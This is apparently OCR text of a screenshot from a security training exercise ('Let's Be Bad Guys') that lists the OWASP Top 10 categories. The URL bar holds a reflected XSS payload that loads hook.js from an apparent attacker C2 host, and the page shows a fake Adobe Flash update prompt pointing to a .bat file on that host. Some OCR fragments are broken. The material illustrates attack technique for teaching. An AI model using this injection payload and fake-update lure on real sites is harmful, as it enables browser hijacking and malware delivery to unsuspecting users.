 Let's Be Bad Guys - Exercise
badguys.local/cross-site-scripting/form-field?qs="><script+async+src=https://c2.spider.ml/hook.js></script><span+id="
Exercises
A1: Injection
A2: Broken Authentication and
Session Management
A3: Cross-Site Scripting (XSS)
A4: Insecure Direct Object
References
A5: Security Misconfiguration
A6: Sensitive Data Exposure
A7: Missing Function-Level Access
Control
A8: Cross-Site Request Forgery
(CSRF)
A9: Using Known Vulnerable
Components
A10: Unvalidated Redirects and
Forwards
c2.spider.ml/FlashUpdate.bat
on
sers of your
ookie and put it
and see
Adobe
An update to Adobe® Flash® Player is available.
This update includes improvements in usability, online security and
stability, as well as new features which help content developers deliver
rich and engaging experiences.
Did you know...
• The top 10 Facebook games use the Flash Player. To see more,
visit: www.adobe.com/games.
• Most of the top video sites on the web use Flash Player
• Flash Player is installed on over 1.3 billion connected PCs
Note: If you have selected to allow Adobe to install updates, this update
will be installed on your system automatically within 45 days or you can
choose to download it now.
REMIND ME LATER
INSTALL
Submit